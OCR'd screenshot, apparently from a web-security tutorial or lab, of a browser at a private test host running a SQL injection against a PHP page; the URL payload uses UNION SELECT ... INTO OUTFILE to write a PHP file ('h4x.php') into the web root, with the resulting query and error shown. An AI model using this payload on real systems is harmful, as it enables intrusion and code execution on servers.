 http://10.0.0.4/SQLInjection/SectionInjection.php?ID=-666'%20UNION%20SELECT%201,%20'%3C?php%20echo%20%22%3CB%3
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/SectionInjection.php?ID=-666'%20UNION%20SELECT%201,%20'% Google
SQL QUERY: SELECT * FROM SECTION WHERE SECTION_ID = '-666' UNION SELECT 1, 'PHP Code Executed ..."; ?>', 1,
1 INTO OUTFILE 'C://apache2triad//htdocs//h4x.php' FROM USERS WHERE USER_ID = '2'
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\apache2triad\htdocs
\SQLInjection\SectionInjection.php on line 15
100%